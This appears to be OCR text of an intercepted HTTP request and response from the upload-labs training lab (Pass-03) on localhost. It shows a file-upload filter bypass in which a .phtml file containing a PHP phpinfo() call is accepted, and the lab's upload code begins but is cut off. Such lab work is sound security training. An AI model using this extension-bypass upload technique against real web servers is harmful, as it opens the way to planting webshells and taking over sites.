 Request
Raw Params Headers Hex
POST /upload-labs-master/Pass-03/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101
Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/upload-labs-master/Pass-03/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------5048228115274
Content-Length: 329
Connection: close
Cookie: Hm_lvt_104760bf60098b3f7427cfbfb6fcefb6=1539424417;
PHPSESSID=6502bf09d63b8e87fbb5606414ecca38
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 112.87.71.44
-----------------------------5048228115274
Content-Disposition: form-data; name="upload_file"; filename="info.phtml"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
-----------------------------5048228115274
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------5048228115274--
Response
Raw Headers Hex HTML Render
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//201903171852517296.phtml" width="250px" />
</div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {